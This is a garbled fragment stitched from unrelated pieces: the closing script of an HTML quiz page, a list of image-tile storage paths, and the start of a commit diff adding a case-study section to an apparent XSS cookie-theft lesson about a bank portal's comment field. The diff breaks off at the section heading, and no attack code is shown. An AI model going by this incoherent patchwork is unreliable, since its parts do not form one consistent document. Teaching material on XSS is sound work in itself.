        if (window.suiteSound) window.suiteSound.play(score >= 60 ? 'chime' : 'buzz');
      }
      renderQuestion(0);
    })();
  </script>
  <script src="navbar.js" defer></script>
</body>

</html>






==== commit 9e66b51d: "gatau" ====
--- a/12-XSSCookieTheft.html
+++ b/12-XSSCookieTheft.html
@@ -6203,6 +6203,24 @@
             </div>
           </div>
         </div>
+        <div class="block">
+          <div class="block__title"><span class="tag">02.3</span>
+            <h3>Contoh Kasus: Kolom Komentar Portal bank-rakyat.id</h3>
+          </div>
